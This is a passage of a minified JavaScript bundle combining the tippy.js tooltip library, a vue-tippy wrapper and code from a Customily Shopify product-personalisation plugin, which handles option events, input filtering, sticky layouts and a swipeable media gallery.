n,s=Fo({top:r?n:n.top,bottom:r?n:n.bottom,left:r?n:n.left,right:r?n:n.right},!r&&n);s[e]=r?n+_.props.distance:(n[e]||0)+_.props.distance,_.popperInstance.modifiers.filter((function(t){return"preventOverflow"===t.name}))[0].padding=s,u=s}var s=Fo({eventsEnabled:!1,placement:_.props.placement},e,{modifiers:Fo({},e?e.modifiers:{},{preventOverflow:Fo({boundariesElement:_.props.boundary,padding:4},a),arrow:Fo({element:n,enabled:!!n},wi(e,"arrow")),flip:Fo({enabled:_.props.flip,padding:_.props.distance+4,behavior:_.props.flipBehavior},wi(e,"flip")),offset:Fo({offset:_.props.offset},wi(e,"offset"))}),onCreate:function(t){r(t),q(),e&&e.onCreate&&e.onCreate(t)},onUpdate:function(t){r(t),q(),e&&e.onUpdate&&e.onUpdate(t)}});_.popperInstance=new Uo(t,w,s)}function G(){f=!1;var e=P();_.popperInstance?(Ci(_.popperInstance.modifiers,_.props.flip),e||(_.popperInstance.reference=t,_.popperInstance.enableEventListeners()),_.popperInstance.scheduleUpdate()):(W(),e||_.popperInstance.enableEventListeners());var o=_.props.appendTo,i="parent"===o?t.parentNode:Oi(o,[t]);i.contains(w)||(i.appendChild(w),_.props.onMount(_),_.state.isMounted=!0)}function X(t,o){if(Z(),!_.state.isVisible){if(_.props.target)return function(t){if(t){var o=ei(t.target,_.props.target);o&&!o._tippy&&Ui(o,Fo({},_.props,{content:Oi(e.content,[o]),appendTo:e.appendTo,target:"",showOnInit:!0}))}}(t);if(m=!0,t&&!o&&_.props.onTrigger(_,t),_.props.wait)return _.props.wait(_,t);P()&&!_.state.isMounted&&(_.popperInstance||W(),document.addEventListener("mousemove",$)),S();var i=gi(_.props.delay,0,Ko.delay);i?n=setTimeout((function(){Q()}),i):Q()}}function Y(){if(Z(),!_.state.isVisible)return j(),void E();m=!1;var t=gi(_.props.delay,1,Ko.delay);t?a=setTimeout((function(){_.state.isVisible&&tt()}),t):r=requestAnimationFrame((function(){tt()}))}function K(t){if(!_.props.interactive||!w.contains(t.target)){if(C().contains(t.target)){if(ci)return;if(_.state.isVisible&&xi(_.props.trigger,"click"))return}!0===_.props.hideOnClick&&(Z(),tt())}}function Z(){clearTimeout(n),clearTimeout(a),cancelAnimationFrame(r)}function J(e){Ti(e=e||{},Ko),M();var o=_.props,n=Pi(t,Fo({},_.props,{},e,{ignoreAttributes:!0}));n.ignoreAttributes=bi(e,"ignoreAttributes")?e.ignoreAttributes||!1:o.ignoreAttributes,_.props=n,D(),O(),g=yi(z,n.interactiveDebounce),function(t,e,o){var i=Li(t),n=i.tooltip,a=i.content,r=i.backdrop,s=i.arrow;t.style.zIndex=""+o.zIndex,n.setAttribute("data-size",o.size),n.setAttribute("data-animation",o.animation),n.style.maxWidth=o.maxWidth+("number"===typeof o.maxWidth?"px":""),o.role?t.setAttribute("role",o.role):t.removeAttribute("role"),e.content!==o.content&&Ai(a,o),!e.animateFill&&o.animateFill?(n.appendChild(Mi()),n.setAttribute("data-animatefill","")):e.animateFill&&!o.animateFill&&(n.removeChild(r),n.removeAttribute("data-animatefill")),!e.arrow&&o.arrow?n.appendChild(Di(o.arrowType)):e.arrow&&!o.arrow&&n.removeChild(s),e.arrow&&o.arrow&&e.arrowType!==o.arrowType&&n.replaceChild(Di(o.arrowType),s),!e.interactive&&o.interactive?$i(t,n):e.interactive&&!o.interactive&&function(t,e){t.removeAttribute("tabindex"),e.removeAttribute("data-interactive")}(t,n),!e.inertia&&o.inertia?Ni(n):e.inertia&&!o.inertia&&function(t){t.removeAttribute("data-inertia")}(n),e.theme!==o.theme&&(Vi(n,"remove",e.theme),Vi(n,"add",o.theme))}(w,o,n),_.popperChildren=Li(w),_.popperInstance&&(Zo.some((function(t){return bi(e,t)&&e[t]!==o[t]}))?(_.popperInstance.destroy(),W(),_.state.isVisible&&_.popperInstance.enableEventListeners(),_.props.followCursor&&i&&$(i)):_.popperInstance.update())}function Q(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:gi(_.props.duration,0,Ko.duration[1]);if(!_.state.isDestroyed&&_.state.isEnabled&&(!ci||_.props.touch)&&!C().hasAttribute("disabled")&&!1!==_.props.onShow(_)){S(),w.style.visibility="visible",_.state.isVisible=!0,_.props.interactive&&C().classList.add("tippy-active");var e=k();Ei(e.concat(w),0),d=function(){if(_.state.isVisible){var o=P();o&&i?$(i):o||_.popperInstance.update(),_.popperChildren.backdrop&&(_.popperChildren.content.style.transitionDelay=Math.round(t/12)+"ms"),_.props.sticky&&T(),Ei([w],_.props.updateDuration),Ei(e,t),ki(e,"visible"),A(t,(function(){_.props.aria&&C().setAttribute("aria-".concat(_.props.aria),w.id),_.props.onShown(_),_.state.isShown=!0}))}},G()}}function tt(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:gi(_.props.duration,1,Ko.duration[1]);if(!_.state.isDestroyed&&(_.state.isEnabled||h)&&(!1!==_.props.onHide(_)||h)){E(),w.style.visibility="hidden",_.state.isVisible=!1,_.state.isShown=!1,v=!1,_.props.interactive&&C().classList.remove("tippy-active");var e=k();Ei(e,t),ki(e,"hidden"),I(t,(function(){m||j(),_.props.aria&&C().removeAttribute("aria-".concat(_.props.aria)),_.popperInstance.disableEventListeners(),_.popperInstance.options.placement=_.props.placement,w.parentNode.removeChild(w),_.props.onHidden(_),_.state.isMounted=!1}))}}}var Fi=!1;function qi(t,e){Ti(e||{},Ko),Fi||(document.addEventListener("touchstart",ui,ii),window.addEventListener("blur",hi),Fi=!0);var o,i=Fo({},Ko,{},e);o=t,"[object Object]"!=={}.toString.call(o)||o.addEventListener||function(t){var e={isVirtual:!0,attributes:t.attributes||{},contains:function(){},setAttribute:function(e,o){t.attributes[e]=o},getAttribute:function(e){return t.attributes[e]},removeAttribute:function(e){delete t.attributes[e]},hasAttribute:function(e){return e in t.attributes},addEventListener:function(){},removeEventListener:function(){},classList:{classNames:{},add:function(e){t.classList.classNames[e]=!0},remove:function(e){delete t.classList.classNames[e]},contains:function(e){return e in t.classList.classNames}}};for(var o in e)t[o]=e[o]}(t);var n=function(t){if(ji(t))return[t];if(t instanceof NodeList)return ti(t);if(Array.isArray(t))return t;try{return ti(document.querySelectorAll(t))}catch(e){return[]}}(t).reduce((function(t,e){var o=e&&Ui(e,i);return o&&t.push(o),t}),[]);return ji(t)?n[0]:n}qi.version="4.3.5",qi.defaults=Ko,qi.setDefaults=function(t){Object.keys(t).forEach((function(e){Ko[e]=t[e]}))},qi.hideAll=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.exclude,o=t.duration;ti(document.querySelectorAll(ni)).forEach((function(t){var i=t._tippy;if(i){var n=!1;e&&(n=fi(e)?i.reference===e:t===e.popper),n||i.hide(o)}}))},qi.group=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=e.delay,i=void 0===o?t[0].props.delay:o,n=e.duration,a=void 0===n?0:n,r=!1;function s(t){r=t,u()}function l(e){e._originalProps.onShow(e),t.forEach((function(t){t.set({duration:a}),t.state.isVisible&&t.hide()})),s(!0)}function d(t){t._originalProps.onHide(t),s(!1)}function c(t){t._originalProps.onShown(t),t.set({duration:t._originalProps.duration})}function u(){t.forEach((function(t){t.set({onShow:l,onShown:c,onHide:d,delay:r?[0,Array.isArray(i)?i[1]:i]:i,duration:r?a:t._originalProps.duration})}))}t.forEach((function(t){t._originalProps?t.set(t._originalProps):t._originalProps=Fo({},t.props)})),u()},qo&&setTimeout((function(){ti(document.querySelectorAll("[data-tippy]")).forEach((function(t){var e=t.getAttribute("data-tippy");e&&qi(t,{content:e})}))}));var Wi=qi,Gi=function(){var t=this.$createElement,e=this._self._c||t;return e("div",[e("div",{ref:"trigger"},[this._t("trigger")],2),this._v(" "),e("div",{ref:"content"},[this._t("default")],2)])};Gi._withStripped=!0;var Xi=o("./node_modules/humps/humps.js"),Yi=o.n(Xi);function Ki(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function Zi(t,e,o){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var i=o.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}var Ji={a11y:!0,allowHTML:!0,animateFill:!0,arrow:!1,flip:!0,flipOnUpdate:!1,followCursor:!1,hideOnClick:!0,ignoreAttributes:!1,inertia:!1,interactive:!1,lazy:!0,multiple:!1,showOnInit:!1,sticky:!1,touch:!0,touchHold:!1},Qi=function(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Ki(Object(o),!0).forEach((function(e){Zi(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):Ki(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}({animation:"shift-away",appendTo:()=>document.body,aria:"describedby",arrowType:"sharp",boundary:"scrollParent",content:"",delay:0,distance:10,duration:[325,275],flipBehavior:"flip",interactiveBorder:2,interactiveDebounce:0,maxWidth:350,offset:0,onHidden(){},onHide(){},onMount(){},onShow(){},onShown(){},placement:"top",popperOptions:{},role:"tooltip",size:"regular",target:"",theme:"dark",trigger:"mouseenter focus",updateDuration:0,wait:null,zIndex:9999},Ji),tn={props:["to","toSelector","toElement","content","enabled","visible","triggerTarget"],data:()=>({tip:null,options:{}}),mounted(){this.init()},watch:{content(){this.tip&&this.tip.set(this.getOptions())},enabled(t){this.tip&&(t?this.tip.enable():(this.tip.hide(),this.tip.disable()))},visible(t){this.tip&&(t?this.tip.show():this.tip.hide())}},updated(){this.tip&&!this.content&&this.tip.set(this.getOptions())},beforeDestroy(){this.tip&&this.tip.destroy()},computed:{isManualTrigger(){return"manual"===this.options.trigger}},methods:{init(){if(this.tip){try{this.tip.destroy()}catch(o){}this.tip=null}var t=this.toElement;if(null==t&&(t=this.to?document.querySelector("[name='".concat(this.to,"']")):this.toSelector?document.querySelector(this.toSelector):this.$refs.trigger&&this.$refs.trigger.childElementCount>0?this.$refs.trigger:this.$el.parentElement),t){var e=Wi(t,this.getOptions());if(e){if(Array.isArray(e)){if(!(e.length>0))return;this.tip=e[0]}this.tip=e,this.$emit("onCreate",this.tip),this.$emit("init",this.tip),!1===this.enabled&&this.tip.disable(),this.isManualTrigger&&!0===this.visible&&this.tip.show()}}},tippy(){return this.tip},filterOptions(){var t=(t,e)=>{if(Ji.hasOwnProperty(t)){if(""===e)return!0;if("false"===e)return!1;if("true"===e)return!0}return e};for(var e of Object.keys(this.options))Qi.hasOwnProperty(e)?this.options[e]=t(e,this.options[e]):delete this.options[e];return this.options},getOptions(){var t=this;return this.options.content=this.content?this.content:this.$refs.content,Object.assign(this.options,Yi.a.camelizeKeys(this.$attrs)),this.filterOptions(),!this.options.onShow&&this.$listeners&&this.$listeners.show&&(this.options.onShow=function(){return t.$listeners.show.fns(...arguments)}),!this.options.onShow&&this.$listeners&&this.$listeners.shown&&(this.options.onShown=function(){return t.$listeners.shown.fns(...arguments)}),!this.options.onHidden&&this.$listeners&&this.$listeners.hidden&&(this.options.onHidden=function(){return t.$listeners.hidden.fns(...arguments)}),!this.options.onHide&&this.$listeners&&this.$listeners.hide&&(this.options.onHide=function(){return t.$listeners.hide.fns(...arguments)}),!this.options.onMount&&this.$listeners&&this.$listeners.mount&&(this.options.onMount=function(){return t.$listeners.mount.fns(...arguments)}),this.options.triggerTarget=this.triggerTarget,this.options}}},en=o("./node_modules/vue-loader/lib/runtime/componentNormalizer.js"),on=Object(en.a)(tn,Gi,[],!1,null,null,null);on.options.__file="node_modules/vue-tippy/src/components/TippyNoStyles.vue";var nn=on.exports,an="tippy",rn={install(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};an=e.directive||"tippy",Wi.setDefaults(e||{}),t.directive(an,{inserted(o,i,n){t.nextTick(()=>{!function(o,i,n){var a=n.data&&n.data.on||n.componentOptions&&n.componentOptions.listeners,r=i.value||{};r=Object.assign({},e,r),a&&a.show&&(r.onShow=function(){return a.show.fns(...arguments)}),a&&a.shown&&(r.onShown=function(){a.shown.fns(...arguments)}),a&&a.hidden&&(r.onHidden=function(){a.hidden.fns(...arguments)}),a&&a.hide&&(r.onHide=function(){return a.hide.fns(...arguments)}),a&&a.mount&&(r.onMount=function(){a.mount.fns(...arguments)}),o.getAttribute("title")&&!r.content&&(r.content=o.getAttribute("title"),o.removeAttribute("title")),o.getAttribute("content")&&!r.content&&(r.content=o.getAttribute("content")),Wi(o,r),r.showOnLoad&&o._tippy.show(),t.nextTick(()=>{a&&a.init&&a.init.fns(o._tippy,o)})}(o,i,n)})},unbind(t){t._tippy&&t._tippy.destroy()},componentUpdated(t,e,o){if(t._tippy){var i=e.value||{};t.getAttribute("title")&&!i.content&&(i.content=t.getAttribute("title"),t.removeAttribute("title")),t.getAttribute("content")&&!i.content&&(i.content=t.getAttribute("content")),t._tippy.set(i)}}})}},sn=o("./src/utils/log.ts");function ln(t,e,o){var i;if(!t||"object"!==typeof t)return void Object(sn.b)("Customily Shopify: Invalid event detail",t);if(!("optionValue"in t))return void Object(sn.b)("Customily Shopify: Missing required optionValue property in event detail");const{setId:a,optionId:r,optClass:s,optionValue:l}=t;let d=null,c=null;if(a&&r){const t=e.find(t=>String(t.id)===String(a));t&&(d=t.options.find(t=>String(t.id)===String(r))||null,c=t.id)}else(a||r)&&Object(sn.b)("Customily Shopify: Partial identification provided. Both setId and optionId are required for ID-based lookup.",{setId:a,optionId:r});if(!d&&s)for(const n of e){for(const t of n.options){if(((null===(i=t.cssClasses)||void 0===i?void 0:i.split(" "))||[]).includes(s)){d=t,c=n.id;break}}if(d)break}if(!d||!c)return void Object(sn.b)("Customily Shopify: Option not found",{setId:a,optionId:r,optClass:s});const u=function(t,e){let o=e,i=!0;switch(t.type){case"Dropdown":case"Dropdown Swatch":case"Text Swatch":case"Swatch":if(t.values&&Array.isArray(t.values)){const n=t.values.find(t=>t.value===e||t.text===e);n?o=n.value||n.text:(i=!1,Object(sn.b)(`Customily Shopify: Value "${e}" not found in option values`,t.values))}break;case"Checkbox":o="boolean"===typeof e?e:"false"!==e&&!!e;break;case"Text Input":o=String(e);break;case"Color Picker":"string"===typeof e&&/^#([0-9A-Fa-f]{3}|[0-9A-Fa-f]{6}|[0-9A-Fa-f]{8})$/.test(e)?o=e:(i=!1,Object(sn.b)(`Customily Shopify: Invalid color format "${e}", expected hex format like #F00, #FF0000, or #FF0000FF`));break;default:o=e}return{isValid:i,value:o}}(d,l);u.isValid&&(n.default.set(d,"value",u.value),o(d,c),Object(sn.b)(`Customily Shopify: Option value set: ${d.label} = ${u.value}`))}o("./node_modules/tippy.js/index.css");var dn=o("./src/utils/variations.ts"),cn=o("./src/utils/store/setsStore.ts"),un=o("./src/utils/productsTracker/productsTracker.ts"),pn=o("./src/components/CustomilyOptions/util.ts");const mn=String.raw,hn=mn`\p{Emoji}(?:\p{EMod}|[\u{E0020}-\u{E007E}]+\u{E007F}|\uFE0F?\u20E3?)`;const vn=t=>new RegExp(mn`\p{RI}{2}|(?![#*\d](?!\uFE0F?\u20E3))${hn}(?:\u200D${hn})*`,"gu").test(t),fn=(t,e)=>{if(e=null!==e&&void 0!==e?e:"",(t=null!==t&&void 0!==t?t:"").length<e.length){let o="";for(let i=0;i<e.length;i++){const e=t[i];o+=e||" "}return o}return t},bn=(t,e,o=!1,i=!1)=>{if(e){let i;"letters"===e?(i=/[^a-zA-Z]/g,o&&(i=/[^a-zA-Z\n\r]/g)):"letters_s"===e?(i=/[^a-zA-Z ]/g,o&&(i=/[^a-zA-Z \n\r]/g)):"numbers"===e?(i=/[^0-9]/g,o&&(i=/[^0-9\n\r]/g)):"numbers_s"===e?(i=/[^0-9 ]/g,o&&(i=/[^0-9 \n\r]/g)):i=new RegExp(e,"gi"),t=t.replace(i,"")}if(!i){const e=new Intl.Segmenter(void 0,{granularity:"grapheme"});t=Array.from(e.segment(t)).map(t=>t.segment).filter(t=>!vn(t)).join("")}return t};var gn=o("./src/utils/images/imageUtils.ts"),yn=o("./src/utils/buttons/jQueryFilters.ts");let wn=null,xn=null,_n=null;const jn=(t,e)=>{const o=setInterval(()=>{const i=t.querySelector(".canvas-container");i&&(clearInterval(o),wn=new MutationObserver(o=>{for(const i of o)if("childList"===i.type){if(i.removedNodes&&_n&&xn){let t=!1;for(let e=0;e<i.removedNodes.length;e++){if(i.removedNodes[e]===_n){t=!0;break}}t&&(xn.disconnect(),xn=null,_n=null)}i.addedNodes&&(e(),_n=t.querySelector(".customily-mobile-controls"),_n&&!xn&&(xn=new MutationObserver(t=>{for(const o of t)"attributes"===o.type&&e()}),xn.observe(_n,{attributes:!0})))}}),wn.observe(i,{childList:!0}))},50)};let On=null;const Cn=t=>(null===t||void 0===t?void 0:t.height())||0,Sn=(t,e="")=>{const o=Object(d.u)(t[0],Object(c.b)()[0],e);if(!o)return void console.warn("Sticky could not find main container");let i,n;return $(o).children().each((function(){0!=$(this).find($(t)).length?i=$(this):0!=$(this).find(Object(c.b)()).length&&(n=$(this))})),{galleryContainer:i,formContainer:n}},En=()=>{let t=0;return $("#customily-options").nextAll().each((function(){"SCRIPT STYLE".includes($(this)[0].tagName.toLocaleUpperCase())||(t+=Cn($(this)))})),t},kn=(t,e)=>{if(t){if(0==$(".cl-sticky-container").length){const e=$("<div>").addClass("cl-sticky-container").css({overflow:"visible"}),o=$("<div>").addClass("cl-sticky").css({position:"sticky",top:"100px"});e.insertBefore($(t).children().first()),o.appendTo(e),e.nextAll().appendTo(o)}$(".cl-sticky-container").height(e-En())}};var Pn,Tn;!function(t){t.STICKY_MOBILE_CONTAINER_DIV_CLASS="csh-sticky-mobile-container",t.STICKY_MOBILE_ELEMENT_DIV_CLASS="csh-sticky-mobile",t.STICKY_MOBILE_ELEMENT=".cl-canvas-container",t.CSH_CANVAS_ACTIVE="csh-canvas-active",t.CSH_STICKY_MOBILE_FIXED="csh-sticky-mobile-fixed"}(Pn||(Pn={})),function(t){t[t.None=0]="None",t[t.Fixed=1]="Fixed",t[t.Absolute=2]="Absolute"}(Tn||(Tn={}));let In=0,An=0,Ln=0,Nn=null,Dn=!1,Mn=0;const $n=t=>{let e=0,o=0;for(;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-t.scrollLeft,o+=t.offsetTop-t.scrollTop,t=t.offsetParent;return{top:o,left:e}},Rn=(t=!1)=>{var e,o;if(null==Nn)return;const i=(n=window.scrollY)<An?Tn.None:An<=n&&n<=Ln?Tn.Fixed:n>=Ln?Tn.Absolute:Tn.None;var n;if(!t&&i===In)return;In=i;const a=$("."+Pn.STICKY_MOBILE_CONTAINER_DIV_CLASS);switch(i){case Tn.None:a.length&&a.removeClass(Pn.CSH_STICKY_MOBILE_FIXED),Nn.css({position:"absolute",top:0});break;case Tn.Fixed:a.length&&a.addClass(Pn.CSH_STICKY_MOBILE_FIXED),Nn.css({position:"fixed",top:(null===(e=window.customilyShopify)||void 0===e?void 0:e.stickyMobileTop)||0,backgroundColor:"#fbfbfb",left:0,right:0});break;case Tn.Absolute:a.length&&a.removeClass(Pn.CSH_STICKY_MOBILE_FIXED),Nn.css({position:"absolute",top:Ln-An+((null===(o=window.customilyShopify)||void 0===o?void 0:o.stickyMobileTop)||0)})}},zn=t=>{if(0==$("."+Pn.STICKY_MOBILE_CONTAINER_DIV_CLASS).length){const e=$("<div>").addClass(Pn.STICKY_MOBILE_CONTAINER_DIV_CLASS),o=$("<div>").addClass(Pn.STICKY_MOBILE_ELEMENT_DIV_CLASS),i=$(t).children().first();if(e.insertBefore(i),o.appendTo(e),e.nextAll().appendTo(o),null===t||void 0===t||t.css("z-index","1000"),An=(t=>{var e;return(null===(e=t.offset())||void 0===e?void 0:e.top)||0})(e),Nn=$(Pn.STICKY_MOBILE_ELEMENT),!Nn.length)return;const n=new MutationObserver(()=>{if((null===Nn||void 0===Nn?void 0:Nn.is(":visible"))&&!Dn){const t=window.scrollY,e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);Mn>0&&Mn<=t+e&&(window.scroll({top:Mn-Cn(Nn)+30,behavior:"smooth"}),Rn(!0)),Dn=!0,n.disconnect()}}),a={attributes:!0,childList:!0,subtree:!0};n.observe(document.querySelector(Pn.STICKY_MOBILE_ELEMENT),a)}},Vn=t=>{const e=Sn(t,Pn.STICKY_MOBILE_ELEMENT_DIV_CLASS);if(!e)return void console.warn("Sticky mobile could not find main container");const o=e.formContainer,i=null===e||void 0===e?void 0:e.galleryContainer;if(!o||!i)return;zn(i);const n=$("#customily-options");let a=0;new MutationObserver(()=>{a||clearTimeout(a),a=setTimeout(()=>{var t;(null===n||void 0===n?void 0:n.is(":visible"))&&(n&&Nn&&(Ln=((null===(t=n.offset())||void 0===t?void 0:t.top)||0)+Cn(n)-Cn(Nn)/2),zn(i))},100)}).observe(null===o||void 0===o?void 0:o[0],{attributes:!0,childList:!0,subtree:!0}),window.addEventListener("scroll",()=>{var t;Rn(),null===(t=$(".tippy-popper"))||void 0===t||t.remove()},{passive:!0});let r=0;null===n||void 0===n||n.on("click",t=>{const e=t.target.closest(".customily_option");if(!Dn&&e)Mn=$n(e).top||0;else if(Dn&&e&&(!/iPad|iPhone|iPod/.test(navigator.userAgent)||window.MSStream)){"text"===$(t.target).attr("type")&&(r&&clearTimeout(r),r=setTimeout(()=>{var t;const o=Nn?Cn(Nn):0;window.scroll({top:$n(e).top-o+25-((null===(t=window.customilyShopify)||void 0===t?void 0:t.stickyMobileTop)||0),behavior:"smooth"})},500))}})};var Bn=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{ref:"customily_gallery",staticClass:"customily_gallery",style:{width:"100%",height:"auto",zIndex:t.originalGalleryStyles.zIndex,display:t.bottomLayout?"block":"flex",flexDirection:t.leftLayout?"row-reverse":"row",maxWidth:t.originalGalleryStyles.width+"px"}},[o("div",{ref:"customily_gallery_media",staticClass:"customily_gallery_media",style:{width:"100%",overflow:"hidden",position:"relative"}},[o("div",{ref:"customily_gallery_slider",staticClass:"customily_gallery_slider",style:{display:"flex",transition:t.isSwiping?"none":"transform 0.3s ease",transform:"translateX("+t.offsetX+"px)"},on:{mousedown:t.startSwipe,touchstart:t.startSwipe,mousemove:t.swiping,touchmove:t.swiping,mouseup:t.endSwipe,touchend:t.endSwipe,mouseleave:t.endSwipe}},t._l(t.galleryMedia,(function(e,i){return o("div",{key:i,staticClass:"customily_gallery_slide",style:{width:"100%",flexShrink:0}},["image"===e.media_type?o("img",{ref:"customily_gallery_image",refInFor:!0,staticClass:"customily_gallery_image",attrs:{src:e.src}}):t._e(),t._v(" "),"video"===e.media_type?o("video",{ref:"customily_gallery_video",refInFor:!0,staticClass:"customily_gallery_video",attrs:{src:e.src,muted:"",autoplay:"",controls:"",loop:""},domProps:{muted:!0}}):t._e(),t._v(" "),"external_video"===e.media_type?o("div",{staticClass:"customily_video_wrapper"},[o("iframe",{key:e.src,ref:"customily_gallery_external_video",refInFor:!0,staticClass:"customily_gallery_external_video",attrs:{src:e.src,frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerpolicy:"strict-origin-when-cross-origin",allowfullscreen:""}})]):t._e()])})),0)]),t._v(" "),t.galleryMedia.length>1?o("div",{staticClass:"customily_gallery_thumbnails",style:{height:t.bottomLayout?"auto":"100%"}},[o("div",{staticClass:"customily_gallery_thumbnails_container",style:{marginTop:t.bottomLayout?"1em":"0px",flexDirection:t.bottomLayout?"row":"column",width:t.bottomLayout?"100%":t.thumbnailSize+10+"px",minWidth:t.bottomLayout?"100%":t.thumbnailSize+15+"px",maxWidth:t.bottomLayout?"100%":t.thumbnailSize+"px",overflowX:t.bottomLayout?"auto":"hidden",overflowY:t.bottomLayout?"hidden":"auto",whiteSpace:t.bottomLayout?"nowrap":"normal",maxHeight:t.bottomLayout?"auto":t.originalGalleryStyles.width-t.thumbnailSize+"px"}},t._l(t.galleryMedia,(function(e,i){return o("div",{key:i,ref:i===t.galleryMedia.length-1?"canvas-thumbnail":"",refInFor:!0,class:["customily_gallery_thumbnail",t.activeImageIndex===i?"active":"",i===t.galleryMedia.length-1?"canvas-thumbnail"+(t.canvasLoaded?"":" hidden"):""],style:{width:t.thumbnailSize+"px",height:t.thumbnailSize+"px"},on:{click:function(e){return t.handleThumbnailClick(i)}}},[o("img",{attrs:{src:e.preview_src}}),t._v(" "),"image"!=e.media_type?o("div",{staticClass:"canvas-thumbnail-badge"},["canvas"==e.media_type?o("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 576 512"}},[o("path",{attrs:{d:"M288 80c-65.2 0-118.8 29.6-159.9 67.7C89.6 183.5 63 226 49.4 256c13.6 30 40.2 72.5 78.6 108.3C169.2 402.4 222.8 432 288 432s118.8-29.6 159.9-67.7C486.4 328.5 513 286 526.6 256c-13.6-30-40.2-72.5-78.6-108.3C406.8 109.6 353.2 80 288 80zM95.4 112.6C142.5 68.8 207.2 32 288 32s145.5 36.8 192.6 80.6c46.8 43.5 78.1 95.4 93 131.1c3.3 7.9 3.3 16.7 0 24.6c-14.9 35.7-46.2 87.7-93 131.1C433.5 443.2 368.8 480 288 480s-145.5-36.8-192.6-80.6C48.6 356 17.3 304 2.5 268.3c-3.3-7.9-3.3-16.7 0-24.6C17.3 208 48.6 156 95.4 112.6zM288 336c44.2 0 80-35.8 80-80s-35.8-80-80-80c-.7 0-1.3 0-2 0c1.3 5.1 2 10.5 2 16c0 35.3-28.7 64-64 64c-5.5 0-10.9-.7-16-2c0 .7 0 1.3 0 2c0 44.2 35.8 80 80 80zm0-208a128 128 0 1 1 0 256 128 128 0 1 1 0-256z"}})]):t._e(),t._v(" "),"video"==e.media_type?o("svg",{style:{width:"11px",position:"absolute",top:"3px",left:"5px"},attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512"}},[o("path",{attrs:{d:"M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"}})]):t._e()]):t._e()])})),0)]):t._e()])};Bn._withStripped=!0;var Hn=o("./src/utils/timing.ts");let Un=class extends n.default{constructor(){super(...arguments),this.thumbnailSize=80,this.activeImageIndex=0,this.canvasLoaded=!1,this.bottomLayout="bottom"===this.thumbnailsLayout,this.leftLayout="left"===this.thumbnailsLayout,this.rightLayout="right"===this.thumbnailsLayout,this.debouncedRenderHandler=null,this.isSwiping=!1,this.startX=0,this.currentX=0,this.offsetX=0,this.hasMoved=!1}canvasHasActiveElements(){var t;return(null===(t=window.engraver)||void 0===t?void 0:t.canvas.getActiveObjects().length)>0}startSwipe(t){!this.canvasHasActiveElements()&&this.allowSwiping&&(this.isSwiping=!0,this.hasMoved=!1,this.startX=this.getClientX(t),this.currentX=this.startX,this.offsetX=-this.activeImageIndex*this.originalGalleryStyles.width)}swiping(t){if(this.canvasHasActiveElements()||!this.allowSwiping||!this.isSwiping)return;this.currentX=this.getClientX(t);const e=this.currentX-this.startX;Math.abs(e)>5&&(this.hasMoved=!0),this.updateSwipePosition(e)}endSwipe(){if(!this.allowSwiping)return;if(!this.isSwiping)return;const t=this.currentX-this.startX;this.hasMoved&&Math.abs(t)>50&&(t>0?this.previousImage():this.nextImage()),this.isSwiping=!1,this.hasMoved=!1,this.updateSwipePosition()}getClientX(t){return t instanceof TouchEvent?t.touches[0].clientX:t.clientX}previousImage(){this.activeImageIndex=Math.max(this.activeImageIndex-1,0)}nextImage(){this.activeImageIndex=Math.min(this.activeImageIndex+1,this.galleryMedia.length-1)}handleThumbnailClick(t){this.activeImageIndex=t,this.updateSwipePosition()}updateSwipePosition(t=0){const e=this.$refs.customily_gallery_slider;e&&(this.offsetX=-this.activeImageIndex*e.offsetWidth+t)}onActiveImageIndexChange(){const t=$(".cl-canvas-container"),e=this.$refs.customily_gallery_media;setTimeout(()=>{this.activeImageIndex!=this.galleryMedia.length-1?(t.attr("sticky-visible","false"),this.bottomLayout&&e&&(e.style.minHeight=this.originalGalleryStyles.width+"px")):(t.attr("sticky-visible","true"),window.dispatchEvent(Object(d.k)(s.a.EVENTS.LIVE_PREVIEW.SHOW_CANVAS_EVENT))),this.pauseVideo(),this.galleryMedia[this.activeImageIndex].media_type})}pauseVideo(){var t;const e=document.querySelector(".customily_gallery_external_video");e&&(null===(t=e.contentWindow)||void 0===t||t.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"))}startGalleryObserver(){const t=this.$refs.customily_gallery,e=this.$refs.customily_gallery_media;new MutationObserver(t=>{t.forEach(()=>{const t=document.querySelector(".cl-canvas-container"),o=document.querySelector(".canvas-container");t&&$(".canvas-container").is(":visible")&&(e.style.minHeight=$(o).height()+"px")})}).observe(t,{childList:!0,subtree:!0})}renderCanvasThumbnail(){const t=document.querySelector("canvas#preview-canvas");if(!t)return;const 